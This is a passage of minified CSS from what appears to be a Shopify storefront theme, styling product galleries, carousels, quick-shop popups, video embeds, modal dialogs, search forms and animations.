hidden;}.flickity-enabled:focus {outline: none;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {filter: alpha(opacity=50);opacity: 0.5;position: absolute;top: 0;bottom: 0;width: 11%;border: none;background: white;background: rgba(255, 255, 255, 0.75);cursor: pointer;border-radius: 0;height: auto;max-width: 100px;transform: none;}.flickity-prev-next-button:hover {background: white;border: none;}.flickity-prev-next-button:focus {outline: none;}.flickity-prev-next-button:hover, .flickity-prev-next-button:active {filter: alpha(opacity=80);opacity: 0.8;}.flickity-prev-next-button.previous {left: -1px;}.flickity-prev-next-button.next {right: -1px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: -1px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: -1px;}.flickity-prev-next-button:disabled {filter: alpha(opacity=10);opacity: 0.1;cursor: auto;}.flickity-prev-next-button svg {position: relative;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);padding: 10px 0;position: absolute;left: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #ffffff;}.flickity-prev-next-button.no-svg {color: #ffffff;font-size: 26px;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;filter: alpha(opacity=25);opacity: 0.25;cursor: pointer;}.flickity-page-dots .dot.is-selected {filter: alpha(opacity=100);opacity: 1;}.flickity-slider > li {list-style-type: none;width: 100%;text-align: center;}img[data-flickity-lazyload] {width: auto;}.slideshow_animation--fade .flickity-slider {transform: none !important;}.slideshow_animation--fade .gallery-cell {left: 0 !important;opacity: 0;transition: opacity 0.3s ease-in-out;z-index: -1;}.slideshow_animation--fade .gallery-cell.is-selected {opacity: 1;z-index: 0;}.lightbox-gallery .gallery-cell {width: 100%;}.lightbox-gallery .gallery-cell img {width: auto;max-height: 90vh;max-width: 100%;display: inline-block;}.gallery-arrows--true .product_gallery .flickity-prev-next-button {transition: opacity 0.3s linear;display: block;}@media only screen and (min-width: 799px) {.gallery-arrows--true .product_gallery .flickity-prev-next-button {opacity: 0;}}.gallery-arrows--true .product_gallery:hover .flickity-prev-next-button {opacity: 0.5;}.product_gallery {margin-bottom: 30px;position: relative;opacity: 0;transition: opacity 0.2s;}@media only screen and (min-width: 799px) and (max-width: 1024px) {.product_gallery {margin-bottom: 30px;}}@media only screen and (min-width: 481px) and (max-width: 798px) {.product_gallery {margin-bottom: 0;padding-bottom: 50px;}.product_gallery .flickity-page-dots {bottom: 15px;}}.product_gallery .gallery-cell {width: 100%;text-align: center;display: block;margin-right: 10px;}.product_gallery .gallery-cell span {width: 100%;display: block !important;}.product_gallery.flickity-enabled {opacity: 1;}.product_gallery.single-image .flickity-prev-next-button {display: none;}.product_gallery .flickity-prev-next-button {display: none;}.product_gallery img {background-color: #ffffff;}.product_gallery_nav {text-align: center;margin-bottom: 30px;}.product_gallery_nav.product_gallery_nav--bottom-thumbnails .gallery-cell {width: auto;}.product_gallery_nav.product_gallery_nav--bottom-thumbnails img {height: 80px;width: auto;}@media only screen and (min-width: 481px) and (max-width: 798px) {.product_gallery_nav.product_gallery_nav--bottom-slider {margin-bottom: 30px;}}.product_gallery_nav.product_gallery_nav--bottom-slider .flickity-prev-next-button {opacity: 1;background: #ffffff;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;width: auto;opacity: 0.5;margin-bottom: 0;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell.is-nav-selected {opacity: 1;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell img {width: auto;height: 80px;max-width: none;min-width: 50px;}.product_gallery_nav .gallery-cell {width: 20%;margin: 0 10px 10px 0;opacity: 0.7;display: inline-block;}.product_gallery_nav .gallery-cell.is-nav-selected {opacity: 1;}.product_gallery_nav .gallery-cell img {cursor: pointer;}.product_gallery .gallery-cell a {cursor: zoom-in;}.gallery-wrap.right-thumbnails .multi-image {width: 83%;float: left;}.gallery-wrap.right-thumbnails .product_gallery_nav {width: 12%;float: left;margin-left: 4%;}.gallery-wrap.right-thumbnails .product_gallery_nav .gallery-cell {width: 100%;margin: 0 0 10px 0;}.gallery-wrap.left-thumbnails .multi-image {width: 83%;float: right;}.gallery-wrap.left-thumbnails .product_gallery_nav {width: 12%;float: right;margin-right: 5%;}.gallery-wrap.left-thumbnails .product_gallery_nav .gallery-cell {width: 100%;margin: 0 0 10px 0;}.gallery-wrap .flickity-viewport {margin-top: 0;}.product-section__lightbox .zoom-wrap {width: 100%;height: 100%;}.js-quick-shop {display: none;}.quickshop-forms__container {display: none;}.quick-shop__lightbox .fancybox-content {width: 90%;max-width: 900px;background-color: #ffffff;cursor: pointer !important;}.quick-shop__lightbox .fancybox-close-small svg path {fill: #2b2e38;}.quick-shop__lightbox .fancybox-close-small svg path:hover {fill: #292c36;}.quick-shop .product_gallery img {background-color: #ffffff;}.quick-shop .container {max-width: 100%;text-align: left;margin-left: auto;margin-right: auto;max-width: 100%;text-align: left;margin-left: auto;margin-right: auto;margin-top: 0;margin-bottom: 0;padding: 0;color: #2b2e38;}.quick-shop .container .gallery-wrap.eight.columns {width: calc(55% - 40px);margin: 0;margin-right: 40px;min-height: 1px;transition: opacity 1s 0.3s linear;}.quick-shop .container .gallery-wrap.eight.columns.align-gallery-right {float: right;margin-right: 0;margin-left: 40px;}.quick-shop .container .text-modal-wrap.six.columns {width: 45%;margin: 0;min-height: 1px;transition: opacity 0.3s linear;}.quick-shop .container .new_banner_product:empty, .quick-shop .container .sale_banner_product:empty, .quick-shop .container .preorder_banner_product:empty {display: none;}.quick-shop img[alt*="[right]"], .quick-shop img[alt*="[left]"], .quick-shop img[alt*="[center]"] {display: none;}h3.quick-shop__title a {color: #2b2e38;}.quick-shop .product_gallery {opacity: 0;transition: opacity 0.3s;}.quick-shop .product_gallery.flickity-enabled {opacity: 1;}.quick-shop-style--inline .collection_swatches {display: none;}.quick-shop-style--inline .inline-quickshop {margin-top: 10px;padding: 0px 20px;}.quick-shop-style--inline .product-quantity-box, .quick-shop-style--inline .items_left {display: none;}.quick-shop-style--inline .purchase-details__spb--false {margin-left: 0;}.quick-shop-style--popup .product-details .title, .quick-shop-style--popup .product-details .brand, .quick-shop-style--popup .product-details .shopify-review, .quick-shop-style--popup .product-details .price, .quick-shop-style--popup .product-details .sold_out, .quick-shop-style--inline .product-details .title, .quick-shop-style--inline .product-details .brand, .quick-shop-style--inline .product-details .shopify-review, .quick-shop-style--inline .product-details .price, .quick-shop-style--inline .product-details .sold_out {padding: 0;margin: 5px 0;}.quick-shop-style--popup .quick_shop {margin: 5px 0;}.quick-shop-style--inline.four .action_button--secondary, .quick-shop-style--inline.one-fifth .action_button--secondary {margin-bottom: 10px;}.quick-shop-style--inline.four .action_button--secondary, .quick-shop-style--inline.four .shopify-payment-button, .quick-shop-style--inline.one-fifth .action_button--secondary, .quick-shop-style--inline.one-fifth .shopify-payment-button {min-width: 100%;margin-left: 0;margin-right: 0;}.related-products--grid {font-size: 0;text-align: center;}.related-products--grid.container {padding-top: 0;}.related-products--grid .product-list .thumbnail.column, .related-products--grid .product-list .thumbnail.columns {font-size: initial;display: inline-block;float: none;vertical-align: top;}.related-products__title {clear: both;}.title.slider-gallery {padding-top: 40px;}@media only screen and (max-width: 480px) {.title.slider-gallery {padding-top: 0;font-size: 1.5em;}}.slider-gallery {margin: 0 auto 40px;}.slider-gallery .gallery-cell {display: inline-block;margin-right: 10px;text-align: center;padding: 0;margin-bottom: 0;}@media only screen and (max-width: 480px) {.slider-gallery .gallery-cell {padding: 0;margin-right: 5px;}}.slider-gallery .gallery-cell .product-details {line-height: 1.2;letter-spacing: 0;}@media only screen and (max-width: 798px) {.slider-gallery .gallery-cell .product-details {font-size: 3vw;}}.slider-gallery .gallery-cell img {display: block;max-width: 100%;}.slider-gallery .gallery-cell-heading {font-size: 0.8rem;line-height: 1.2;text-transform: none;margin-top: 10px;}.slider-gallery .flickity-prev-next-button {border-radius: 0;opacity: 0;width: 5%;}.slider-gallery:hover .flickity-prev-next-button {opacity: 0.5;}.transparentBackground--false .dot {background: #ffffff;}.transparentBackground--false .flickity-prev-next-button {background: transparent;}.transparentBackground--false .flickity-prev-next-button .arrow {fill: #ffffff;opacity: 1;}.homepage-slideshow.transparentBackground--false:hover .flickity-prev-next-button, .testimonial-slideshow.transparentBackground--false:hover .flickity-prev-next-button, .product-slider.transparentBackground--false:hover .flickity-prev-next-button, .slider-gallery.transparentBackground--false:hover .flickity-prev-next-button {opacity: 1;}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot, .testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot, .product-slider.transparentBackground--false .flickity-page-dots .dot, .slider-gallery.transparentBackground--false .flickity-page-dots .dot {opacity: 0.4;}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected, .testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected, .product-slider.transparentBackground--false .flickity-page-dots .dot.is-selected, .slider-gallery.transparentBackground--false .flickity-page-dots .dot.is-selected {opacity: 1;}.lazyframe {position: relative;background-color: #ffffff;background-repeat: no-repeat;background-size: cover;}.lazyframe__title {position: absolute;top: 0;left: 0;right: 0;padding: 15px 17px;z-index: 3;}.lazyframe__title:after {z-index: -1;}.lazyframe:hover {cursor: pointer;}.lazyframe:before {display: block;content: "";width: 100%;padding-top: 100%;}.lazyframe[data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe iframe {position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 5;width: 100%;height: 100%;}.lazyframe[data-vendor="youtube"], .lazyframe[data-vendor="youtube_nocookie"] {background-color: #e52d27;font-family: Roboto, Arial, Helvetica, sans-serif;}.lazyframe[data-vendor="youtube"] .lazyframe__title, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title {color: #eee;font-family: Roboto, Arial, Helvetica, sans-serif;font-size: 18px;text-shadow: rgba(0, 0, 0, 0.49804) 0px 0px 2px;-webkit-font-smoothing: antialiased;-webkit-tap-highlight-color: transparent;transition: color 0.1s cubic-bezier(0.4, 0, 1, 1);}.lazyframe[data-vendor="youtube"] .lazyframe__title:hover, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title:hover {color: #fff;}.lazyframe[data-vendor="youtube"] .lazyframe__title:before, .lazyframe[data-vendor="youtube_nocookie"] .lazyframe__title:before {content: '';display: block;background: linear-gradient(rgba(0, 0, 0, 0.2), transparent);height: 98px;width: 100%;pointer-events: none;position: absolute;top: 0;left: 0;right: 0;z-index: -1;-webkit-tap-highlight-color: transparent;}.lazyframe[data-vendor="youtube"]:before, .lazyframe[data-vendor="youtube_nocookie"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="youtube"][data-ratio="16:9"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="youtube"][data-ratio="4:3"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="youtube"][data-ratio="1:1"]:before, .lazyframe[data-vendor="youtube_nocookie"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="youtube"]:after, .lazyframe[data-vendor="youtube_nocookie"]:after {content: '';position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;background-image: url("[data-uri]");background-position: center center;background-size: 100%;background-repeat: no-repeat;opacity: .81;border: none;z-index: 4;}.lazyframe[data-vendor="youtube"]:hover:after, .lazyframe[data-vendor="youtube_nocookie"]:hover:after {background-image: url("[data-uri]");opacity: 1;}.lazyframe[data-vendor="vimeo"] {background-color: #00adef;}.lazyframe[data-vendor="vimeo"] .lazyframe__title {font-family: "Helvetica Neue", Helvetica, Arial;color: #00adef;font-size: 20px;font-weight: bold;text-rendering: optimizeLegibility;user-select: none;-webkit-font-smoothing: auto;-webkit-tap-highlight-color: transparent;background-color: rgba(0, 0, 0, 0.5);}.lazyframe[data-vendor="vimeo"]:before {padding-top: 48.25%;}.lazyframe[data-vendor="vimeo"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="vimeo"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="vimeo"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="vimeo"]:after {content: '';height: 40px;width: 65px;display: block;position: absolute;bottom: 10px;left: 10px;z-index: 3;background-color: rgba(0, 0, 0, 0.5);background-image: url("[data-uri]");background-position: center center;background-size: 100% 100%;background-repeat: no-repeat;border-radius: 5px;position: relative;}.lazyframe[data-vendor="vimeo"]:hover:after {background-color: #00adef;}.lazyframe[data-vendor="vine"] {background-color: #00bf8f;}.lazyframe[data-vendor="vine"] .lazyframe__title {color: #fff;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 16px;white-space: nowrap;z-index: 3;positon: relative;}.lazyframe[data-vendor="vine"] .lazyframe__title:after {content: '';position: absolute;top: 0;left: 0;right: 0;z-index: -1;height: 115px;padding: 24px 70px 24px 24px;background: linear-gradient(to top, rgba(23, 23, 23, 0) 0, rgba(23, 23, 23, 0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3171717", endColorstr="#00171717", GradientType=0 );}.lazyframe[data-vendor="vine"]:before {padding-top: 100%;}.lazyframe[data-vendor="vine"][data-ratio="16:9"]:before {padding-top: 56.25%;}.lazyframe[data-vendor="vine"][data-ratio="4:3"]:before {padding-top: 75%;}.lazyframe[data-vendor="vine"][data-ratio="1:1"]:before {padding-top: 100%;}.lazyframe[data-vendor="vine"]:after {content: '';width: 60px;height: 60px;position: absolute;left: 50%;top: 50%;z-index: 4;background-image: url("[data-uri]");background-color: rgba(0, 0, 0, 0.5);background-size: cover;background-repeat: no-repeat;margin-top: -30px;margin-left: -30px;border-radius: 50%;}.lazyframe[data-vendor="vine"]:hover:after {background-color: rgba(0, 0, 0, 0.75);}html.remodal-is-locked {overflow: hidden;-ms-touch-action: none;touch-action: none;}.remodal, [data-remodal-id] {display: none;}.remodal-overlay {position: fixed;z-index: 9999;top: -5000px;right: -5000px;bottom: -5000px;left: -5000px;display: none;}.remodal-wrapper {position: fixed;z-index: 10000;top: 0;right: 0;bottom: 0;left: 0;display: none;overflow: auto;text-align: center;-webkit-overflow-scrolling: touch;}.remodal-wrapper:after {display: inline-block;height: 100%;margin-left: -0.05em;content: "";}.remodal-overlay, .remodal-wrapper {-webkit-backface-visibility: hidden;backface-visibility: hidden;}.remodal {position: relative;outline: none;-webkit-text-size-adjust: 100%;-moz-text-size-adjust: 100%;-ms-text-size-adjust: 100%;text-size-adjust: 100%;}.size-chart-remodal {max-height: calc(100vh - 20px);}.size-chart-remodal .size-chart-wrap {max-height: calc(100vh - 70px);overflow-y: scroll;}.remodal img {max-width: 100%;}.remodal-is-initialized {display: inline-block;}.remodal-bg.remodal-is-opening, .remodal-bg.remodal-is-opened {filter: blur(3px);}.remodal-overlay {background: rgba(43, 46, 56, 0.9);}.remodal-overlay.remodal-is-opening, .remodal-overlay.remodal-is-closing {animation-duration: 0.3s;animation-fill-mode: forwards;}.remodal-overlay.remodal-is-opening {animation-name: remodal-overlay-opening-keyframes;}.remodal-overlay.remodal-is-closing {animation-name: remodal-overlay-closing-keyframes;}.remodal-wrapper {padding: 10px 10px 0;}.remodal {width: 100%;margin-bottom: 10px;padding: 35px;-ms-transform: translateY(0, 0, 0);transform: translate3d(0, 0, 0);color: #2b2e38;background: #fff;}@media only screen and (max-width: 480px) {.remodal {overflow-x: scroll;}}.remodal.remodal-is-opening, .remodal.remodal-is-closing {animation-duration: 0.3s;animation-fill-mode: forwards;}.remodal.remodal-is-opening {animation-name: remodal-opening-keyframes;}.remodal.remodal-is-closing {animation-name: remodal-closing-keyframes;}.remodal, .remodal-wrapper:after {vertical-align: middle;}.remodal-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;color: #95979c;border: 0;outline: 0;background: transparent;z-index: 1000;}.remodal-close:hover, .remodal-close:focus {color: #2b2e38;}.remodal-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.remodal-confirm, .remodal-cancel {font: inherit;display: inline-block;overflow: visible;min-width: 110px;margin: 0;padding: 12px 0;cursor: pointer;transition: background 0.2s;text-align: center;vertical-align: middle;text-decoration: none;border: 0;outline: 0;}.remodal-confirm {color: #fff;background: #81c784;}.remodal-confirm:hover, .remodal-confirm:focus {background: #66bb6a;}.remodal-cancel {color: #fff;background: #e57373;}.remodal-cancel:hover, .remodal-cancel:focus {background: #ef5350;}.remodal-confirm::-moz-focus-inner, .remodal-cancel::-moz-focus-inner, .remodal-close::-moz-focus-inner {padding: 0;border: 0;}@keyframes remodal-opening-keyframes {from {transform: scale(1.05);opacity: 0;}to {transform: none;opacity: 1;}}@keyframes remodal-closing-keyframes {from {transform: scale(1);opacity: 1;}to {transform: scale(0.95);opacity: 0;}}@keyframes remodal-overlay-opening-keyframes {from {opacity: 0;}to {opacity: 1;}}@keyframes remodal-overlay-closing-keyframes {from {opacity: 1;}to {opacity: 0;}}@media only screen and (max-width: 959px) {#contact_form input.sign_up[type="submit"] {margin-left: 0;margin-bottom: 1.5em;width: 100%;}input.contact_email[type="email"] {width: 100%;}.collection_menu {display: none;}h1.collection_title_tags, div.collection_title_tags {border-right: 0;margin-right: 0;padding-right: 0;}.newsletter .input-row input {margin: 5px 0px;}input.sign_up {margin: 0px;}.newsletter-both-names--true input.firstName {margin-right: 5px;}}@media only screen and (min-width: 799px) and (max-width: 959px) {.nav a, .nav a:visited, .menu a:hover, .nav a:active, .nav a:focus {font-size: 12px;}.menu a, .menu a:visited, .menu a:hover, .menu a:active, .menu a:focus {font-size: 12px;}.menu li, #header span.menu_title, .menu a span {padding-left: 2px;padding-right: 2px;}.menu li.search_container {display: none;}}@media only screen and (max-width: 798px) {.article_image {padding-bottom: 0;}.sidebar_content {border: 0;padding: 0;}.nav_arrows {float: none;text-align: center;}.nav_arrows .prev {float: left;}.nav_arrows .next {float: right;}#header .top_bar a.mobile_logo {margin: auto;position: absolute;top: 0;left: 0;bottom: 0;right: 0;font-size: 18px;line-height: 34px;z-index: 5;width: 50%;height: auto;color: #ffffff;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}#header a.mobile_logo img {width: auto;max-width: 150px;max-height: 30px;}.payment_methods {text-align: center;float: none;display: block;}.credits {float: none;display: block;text-align: center;}.is-absolute {top: 0px !important;}.blog_filter {margin-top: 1em;width: 100% !important;}.section_select {text-align: center;}.flex-control-nav {bottom: 10px;}.featured_links a span {font-size: 12px;}.or {width: 100%;display: inline-block;padding-left: 0;padding-bottom: 5px;}.mobile_hidden {display: none !important;}table tr.order_summary td.label {text-align: left;}.featured_text {font-size: 14px;line-height: 1.7em;}#header {display: block;}.header {display: none;}h4.toggle {cursor: pointer;}.toggle span {display: block;}.toggle_list {display: none;}select {width: 100%;margin-left: 0;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], .sign_up {margin-left: 0;width: 100%;outline: 0;}.credits_right {text-align: left;}td {padding: 4px !important;}.title_column {float: left;}.container div.mobile_only, .mobile_only {display: block;}span.mobile_only {display: inline;}.price_total {text-align: right;}.price_total_text {display: block;}.update_subtotal, .price_total, .remove_column, .checkout_table_header {display: none;}.mobile_right {text-align: right;}.quick_shop {display: none !important;}.cart_price {display: block;margin-bottom: 0;}table tr th, table tr td {padding: 2px;}input.action_button {margin-bottom: 1em !important;}.multiple_product_images {display: none;}.headline {font-size: 1.3em;line-height: 1.2;position: relative;}p.subtitle {font-size: 1.1em;line-height: 1.2;position: relative;}}@media only screen and (max-width: 798px) {.mobile_hidden {display: none !important;}}@media only screen and (max-width: 479px) {h1, h2, h3, h4, h5, h6, .collection_title, .empty_cart {font-size: 110%;line-height: 1.5em;}h1, h1.home, .title a, h2 {padding: 0;}}@media only screen and (min-device-width: 320px) and (max-device-width: 1024px) {html {-webkit-text-size-adjust: 100%;}}[class^="icon-"]:before, [class*=" icon-"]:before {font-family: "turbo";font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;margin-right: .2em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: .15em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-bag:before {content: "\e901";}.icon-cart:before {content: "\e902";}.icon-check:before {content: "\e903";}.icon-cross:before {content: "\e904";}.icon-up-arrow:before {content: "\e917";}.icon-down-arrow:before {content: "\e905";}.icon-left-arrow:before {content: "\e90b";}.icon-right-arrow:before {content: "\e912";margin-right: 0;}.icon-plus:before {content: "\e911";}.icon-minus:before {content: "\e90e";}.icon-menu:before {content: "\e90d";}.icon-email:before {content: "\e906";}.icon-pinterest:before {content: "\e907";}.icon-rss:before {content: "\e909";}.icon-houzz:before {content: "\e90a";}.icon-snapchat:before {content: "\e90c";}.icon-phone:before {content: "\e90f";}.icon-instagram:before {content: "\e910";}.icon-vimeo:before {content: "\e913";}.icon-search:before {content: "\e914";}.icon-zoom:before {content: "\e900";}.icon-youtube:before {content: "\e915";}.icon-lock:before {content: "\e916";color: #ffffff;}.icon-user:before {content: "\e918";}.icon-facebook:before {content: "\ea90";}.icon-twitter:before {content: "\ea96";}.icon-tumblr:before {content: "\eab9";}.icon-linkedin:before {content: "\eaca";}.icon-twitter-share:before {content: "\ea96";}.icon-facebook-share:before {content: "\ea90";}.icon-pinterest-share:before {content: "\e907";}.icon-mail-share:before {content: "\e906";}span.icon-down-arrow {padding: 0 !important;font-size: 12px !important;}.menu li.search_link {display: none;padding-left: 10px;padding-right: 10px;}.sticky_nav .menu li.search_link {display: inline-block;float: right;}.menu li.search_container {float: right;padding-top: 3px;}@media only screen and (min-width: 1401px) {.menu li.search_container {margin-left: 15px;}}.menu-position--block .menu li.search_container {float: none;}form.search_form, .search_form input {padding-top: 0;margin-bottom: 0;position: relative;-webkit-appearance: none;border-radius: 0;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}.search_form input, .search_form input:active, .search_form input:focus {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 12px;letter-spacing: 1px;color: #3a3936;background-color: transparent;padding-right: 35px;border-color: #3a3936;}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border-color: #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder, .feature_image .search_form input:active::-webkit-input-placeholder, .feature_image .search_form input:focus::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder, .feature_image .search_form input:active::-moz-placeholder, .feature_image .search_form input:focus::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder, .feature_image .search_form input:active:-ms-input-placeholder, .feature_image .search_form input:focus:-ms-input-placeholder {color: #d9d9d9;}.feature_image .search-submit {color: #d9d9d9;}.header_search_form {width: 60%;margin: 0 auto 30px auto;padding: 30px 0 0 0;position: relative;border-bottom: solid 1px #3a3936;}@media only screen and (max-width: 480px) {.header_search_form {width: 90%;margin: 30px auto;padding: 0;}}.header_search_form input, .header_search_form input:focus, .header_search_form input:active {background-color: transparent;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;color: #3a3936;letter-spacing: 1px;border: none;font-size: 36px;line-height: 36px;}@media only screen and (max-width: 480px) {.header_search_form input, .header_search_form input:focus, .header_search_form input:active {font-size: 22px;line-height: 22px;margin-bottom: 0px;}}.header_search_form .search-submit {top: 38px;font-size: 30px;}@media only screen and (max-width: 480px) {.header_search_form .search-submit {top: 50%;position: absolute;transform: translateY(-50%);font-size: 20px;}}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border: 1px solid #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input:-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder {color: #d9d9d9;}.search_form input::-webkit-input-placeholder {color: #3a3936;}.search_form input:-moz-placeholder {color: #3a3936;}.search_form input::-moz-placeholder {color: #3a3936;}.search_form input:-ms-input-placeholder {color: #3a3936;}.search_form input:focus::-webkit-input-placeholder {color: #8dc036;}.search_form input:focus:-moz-placeholder {color: #8dc036;}.search_form input:focus::-moz-placeholder {color: #8dc036;}.search_form input:focus:-ms-input-placeholder {color: #8dc036;}.feature_image .search_form input, .feature_image .search_form input:active, .feature_image .search_form input:focus {color: #d9d9d9;border: 1px solid #d9d9d9;}.feature_image .search_form input::-webkit-input-placeholder {color: #d9d9d9;}.feature_image .search_form input:-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input::-moz-placeholder {color: #d9d9d9;}.feature_image .search_form input:-ms-input-placeholder {color: #d9d9d9;}.search-submit {position: absolute;z-index: 1000;color: #3a3936;font-size: 20px;top: 9px;right: 7px;cursor: pointer;}.feature_image .search-submit {color: #d9d9d9;}.blog_search .search-submit {color: #333333;top: 10px;right: 8px;z-index: 1;}.social_icons {margin-left: 0;margin-top: 0;}.social_icons li {display: inline;padding-right: 2px;}@media only screen and (max-width: 798px) {footer .footer-social-icons {display: none;}}footer .footer-social-icons--mobile.columns {display: none;padding-left: 0;}@media only screen and (max-width: 798px) {footer .footer-social-icons--mobile.columns {display: block;}footer .footer-social-icons--mobile.columns > ul {display: block;padding-left: 0;}}footer .social_icons {display: block;margin-top: 15px;}@media only screen and (max-width: 798px) {footer .social_icons {padding-left: 0;text-align: center;}}footer .social_icons a, footer .social_icons a:visited {color: #6b6b6b;font-size: 22px;display: inline-block;margin-bottom: 1em;}@media only screen and (max-width: 480px) {footer .social_icons a, footer .social_icons a:visited {margin-bottom: 0;}}footer .social_icons a:active, footer .social_icons a:hover {color: #ffffff;font-size: 22px;}.animated {animation-duration: 1s;animation-fill-mode: both;}.animated.infinite {animation-iteration-count: infinite;}.animated.hinge {animation-duration: 2s;}.animated.bounceIn, .animated.bounceOut, .animated.flipOutX, .animated.flipOutY {animation-duration: .75s;}@keyframes bounceIn {0%,20%,40%,60%,80%,to {animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0% {opacity: 0;transform: scale3d(0.3, 0.3, 0.3);}20% {transform: scale3d(1.1, 1.1, 1.1);}40% {transform: scale3d(0.9, 0.9, 0.9);}60% {opacity: 1;transform: scale3d(1.03, 1.03, 1.03);}80% {transform: scale3d(0.97, 0.97, 0.97);}to {opacity: 1;transform: scaleX(1);}}.bounceIn {animation-name: bounceIn;}@keyframes fadeIn {0% {opacity: 0;}to {opacity: 1;}}.fadeIn {animation-name: fadeIn;}@keyframes fadeInDown {0% {opacity: 0;transform: translate3d(0, -20px, 0);}to {opacity: 1;transform: none;}}.fadeInDown {animation-name: fadeInDown;}@keyframes fadeInLeft {0% {opacity: 0;transform: translate3d(-20px, 0, 0);}to {opacity: 1;transform: none;}}.fadeInLeft {animation-name: fadeInLeft;}@keyframes fadeInRight {0% {opacity: 0;transform: translate3d(20px, 0, 0);}to {opacity: 1;transform: none;}}.fadeInRight {animation-name: fadeInRight;}@keyframes fadeInUp {0% {opacity: 0;transform: translate3d(0, 20px, 0);}to {opacity: 1;transform: none;}}.fadeInUp {animation-name: fadeInUp;}@keyframes fadeOut {0% {opacity: 1;}to {opacity: 0;}}.fadeOut {animation-name: fadeOut;}@keyframes fadeOutUp {0% {opacity: 1;}to {opacity: 0;transform: translate3d(0, -100%, 0);}}.fadeOutUp {animation-name: fadeOutUp;}@keyframes zoomOut {0% {opacity: 1;}50% {opacity: 0;transform: scale3d(0.3, 0.3, 0.3);}to {opacity: 0;}}.zoomOut {animation-name: zoomOut;}@-webkit-keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft;}.delay-0s {-moz-animation-delay: 0;-webkit-animation-delay: 0;animation-delay: 0;}.delay-025s {-moz-animation-delay: .25s;-webkit-animation-delay: .25s;animation-delay: .25s;opacity: 0;}.delay-05s {-moz-animation-delay: .5s;-webkit-animation-delay: 